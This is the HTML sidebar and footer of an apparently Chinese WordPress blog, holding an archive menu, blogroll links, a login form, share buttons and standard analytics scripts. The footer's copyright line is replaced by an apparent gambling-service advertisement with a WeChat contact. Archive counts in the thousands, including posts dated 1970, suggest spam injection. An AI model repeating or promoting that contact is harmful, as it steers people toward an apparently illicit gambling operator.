		<div class="clear"></div></aside><aside id="archives-4" class="widget widget_archive"><h3 class="widget-title"><p><i class="icon-st"></i></p>Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://ihuopin.com/2026/01/'> January 2026 &nbsp;(97)</option>
	<option value='http://ihuopin.com/2025/10/'> October 2025 &nbsp;(2161)</option>
	<option value='http://ihuopin.com/2025/09/'> September 2025 &nbsp;(3712)</option>
	<option value='http://ihuopin.com/2025/08/'> August 2025 &nbsp;(4051)</option>
	<option value='http://ihuopin.com/2025/07/'> July 2025 &nbsp;(7517)</option>
	<option value='http://ihuopin.com/2025/06/'> June 2025 &nbsp;(1624)</option>
	<option value='http://ihuopin.com/2025/05/'> May 2025 &nbsp;(4673)</option>
	<option value='http://ihuopin.com/2025/04/'> April 2025 &nbsp;(5428)</option>
	<option value='http://ihuopin.com/2025/03/'> March 2025 &nbsp;(2758)</option>
	<option value='http://ihuopin.com/2025/02/'> February 2025 &nbsp;(4511)</option>
	<option value='http://ihuopin.com/2025/01/'> January 2025 &nbsp;(2796)</option>
	<option value='http://ihuopin.com/2024/12/'> December 2024 &nbsp;(2161)</option>
	<option value='http://ihuopin.com/2024/11/'> November 2024 &nbsp;(1345)</option>
	<option value='http://ihuopin.com/2024/10/'> October 2024 &nbsp;(449)</option>
	<option value='http://ihuopin.com/2024/09/'> September 2024 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2024/08/'> August 2024 &nbsp;(4)</option>
	<option value='http://ihuopin.com/2024/07/'> July 2024 &nbsp;(14)</option>
	<option value='http://ihuopin.com/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2024/03/'> March 2024 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2024/02/'> February 2024 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/12/'> December 2023 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2023/11/'> November 2023 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2023/10/'> October 2023 &nbsp;(12)</option>
	<option value='http://ihuopin.com/2023/09/'> September 2023 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/08/'> August 2023 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2023/07/'> July 2023 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/06/'> June 2023 &nbsp;(7)</option>
	<option value='http://ihuopin.com/2023/05/'> May 2023 &nbsp;(21)</option>
	<option value='http://ihuopin.com/2023/04/'> April 2023 &nbsp;(12)</option>
	<option value='http://ihuopin.com/2023/02/'> February 2023 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2023/01/'> January 2023 &nbsp;(11)</option>
	<option value='http://ihuopin.com/2022/11/'> November 2022 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2020/12/'> December 2020 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2020/02/'> February 2020 &nbsp;(4)</option>
	<option value='http://ihuopin.com/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2015/10/'> October 2015 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2013/06/'> June 2013 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2013/03/'> March 2013 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='http://ihuopin.com/2013/01/'> January 2013 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2012/10/'> October 2012 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2012/08/'> August 2012 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2012/05/'> May 2012 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2012/04/'> April 2012 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2012/02/'> February 2012 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2011/12/'> December 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2011/09/'> September 2011 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2011/08/'> August 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2011/06/'> June 2011 &nbsp;(5)</option>
	<option value='http://ihuopin.com/2011/05/'> May 2011 &nbsp;(6)</option>
	<option value='http://ihuopin.com/2011/04/'> April 2011 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2011/02/'> February 2011 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2010/12/'> December 2010 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2010/11/'> November 2010 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2010/10/'> October 2010 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2010/09/'> September 2010 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2010/08/'> August 2010 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2010/07/'> July 2010 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2010/02/'> February 2010 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/12/'> December 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/08/'> August 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/05/'> May 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/04/'> April 2009 &nbsp;(2)</option>
	<option value='http://ihuopin.com/2009/03/'> March 2009 &nbsp;(6)</option>
	<option value='http://ihuopin.com/2009/02/'> February 2009 &nbsp;(1)</option>
	<option value='http://ihuopin.com/2009/01/'> January 2009 &nbsp;(3)</option>
	<option value='http://ihuopin.com/2008/12/'> December 2008 &nbsp;(30)</option>
	<option value='http://ihuopin.com/2008/11/'> November 2008 &nbsp;(6)</option>
	<option value='http://ihuopin.com/2008/10/'> October 2008 &nbsp;(14)</option>
	<option value='http://ihuopin.com/1988/04/'> April 1988 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1985/07/'> July 1985 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1979/08/'> August 1979 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1972/11/'> November 1972 &nbsp;(1)</option>
	<option value='http://ihuopin.com/1970/01/'> January 1970 &nbsp;(4152)</option>

		</select>
<div class="clear"></div></aside><aside id="linkcat-43" class="widget widget_links"><h3 class="widget-title"><p><i class="icon-st"></i></p>产品</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://floj.couxiang.com" title="quickly design and evaluate fault localization techniques online" target="_blank">Fault Localization Online Judger</a></li>
<li><a href="http://www.couxiang.com" title="自动化云测试服务" target="_blank">云猫-自动化测试云服务</a></li>

	</ul>
<div class="clear"></div></aside>
<aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title"><p><i class="icon-st"></i></p>友情链接</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://codeboy.name/" title="CodeBoy" target="_blank">CodeBoy</a></li>
<li><a href="http://www.wuzesheng.com/" rel="friend colleague" title="左手程序右手诗" target="_blank">小武哥的博客</a></li>
<li><a href="http://blog.catlovefish.com/" rel="friend" title="徐虎" target="_blank">小虎和小鱼的博客</a></li>
<li><a href="http://www.yinmaad.com/" target="_blank">银马广告</a></li>

	</ul>
<div class="clear"></div></aside>
<aside id="linkcat-44" class="widget widget_links"><h3 class="widget-title"><p><i class="icon-st"></i></p>网站</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.ihuopin.com" rel="me" title="每日一团，惊喜不断！" target="_blank">爱伙拼</a></li>
<li><a href="http://www.rayview.cn" title="浙江平湖瑞景户外用品有限公司官方网站-RayView Outdoor!" target="_blank">瑞景户外</a></li>
<li><a href="http://jpkc.couxiang.com" title="浙江大学农学系植物生态生理学精品课程案例" target="_blank">精品课程</a></li>

	</ul>
<div class="clear"></div></aside>
		<div class="sidebar-roll">
					</div>
			</div>
<div class="clear"></div>
<footer id="footer">
	<div class="site-info">
		Copyright &copy; 联系我们-腾龙娱乐上分客服(微97978102)  保留所有权利.&nbsp;&nbsp;
		<span class="info-add">
			Theme&nbsp;&nbsp;<a title="主题设计：知更鸟" href="http://zmingcx.com" target="_blank">Ality</a>
			<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1256614123'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/z_stat.php%3Fid%3D1256614123' type='text/javascript'%3E%3C/script%3E"));</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?190f83b31135d1e3be7895bf8874ef96";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>			<a href="https://beian.miit.gov.cn/" target="_blank">浙ICP备12043346号-1</a>		</span>
	</div>
	<!-- .site-info -->
<div id="sidr" style="display: none;"><a id="simple-menu-s" href="#sidr"><i class="icon-close"></i></a></div>

<div id="login">
	<h1>用户登录</h1>
	<form action="http://ihuopin.com/wp-login.php?redirect_to=http%3A%2F%2Fihuopin.com%2F2011%2F05%2F26%2F%25e4%25b8%2580%25e4%25b8%25aa%25e5%25b0%258f%25e5%2585%25ac%25e5%258f%25b8%25e8%2580%2581%25e6%259d%25bf%25e7%259a%2584%25e6%2597%25a5%25e5%25b8%25b8%25e7%25ae%25a1%25e7%2590%2586%25ef%25bc%25882%25ef%25bc%2589%2F" method="post" id="loginform">
		<fieldset id="inputs">
			<input id="username" type="text"  name="log" id="log" placeholder="名称" required>
			<input id="password" type="password" name="pwd" id="pwd" placeholder="密码" required>
		</fieldset>
		<fieldset id="actions">
		<input type="submit" id="submit" value="登录">
		<input type="hidden" name="redirect_to" value="/2011/05/26/%E4%B8%80%E4%B8%AA%E5%B0%8F%E5%85%AC%E5%8F%B8%E8%80%81%E6%9D%BF%E7%9A%84%E6%97%A5%E5%B8%B8%E7%AE%A1%E7%90%86%EF%BC%882%EF%BC%89/" />
		<label><input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" >记住登录信息</label>
		</fieldset>
	</form>
</div>
<ul id="scroll">
	<li><a class="scroll_t" title="返回顶部"><i class="icon-scroll_t"></i></a></li>
			<li><a href="#share" id="share-main" title="分享"><i class="icon-share"></i></a></li>
	
			<li><a class="scroll_c" title="查看评论"><i class="icon-scroll_c"></i></a></li>
		<li><a class="scroll_b" title="转到底部"><i class="icon-scroll_b"></i></a></li>
</ul>
<div id="share">
	<h4>分享到：</h4>
	<div class="bdsharebuttonbox">
		<a title="分享到QQ空间" href="#" class="icon-qzone" class="bds_qzone" data-cmd="qzone"></a>
		<a title="分享到新浪微博" href="#" class="icon-tsina" class="bds_tsina" data-cmd="tsina"></a>
		<a title="分享到腾讯微博" href="#" class="icon-tqq" class="bds_tqq" data-cmd="tqq"></a>
		<a title="分享到人人网" href="#" class="icon-renren" class="bds_renren" data-cmd="renren"></a>
		<a title="分享到微信" href="#" class="icon-weixin" class="bds_weixin" data-cmd="weixin"></a>
		<a href="#" class="icon-more" class="bds_more" data-cmd="more"></a>
	</div>
</div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
</footer>
<!-- #footer -->
</div><!-- #main -->
</div><!-- #page -->
<script type='text/javascript' src='http://ihuopin.com/wp-content/plugins/akismet/_inc/form.js?ver=3.1.5'></script>
<script type='text/javascript' src='http://ihuopin.com/wp-content/themes/Ality/js/jquery.sidr.min.js?ver=1.2.1'></script>

</body>
</html>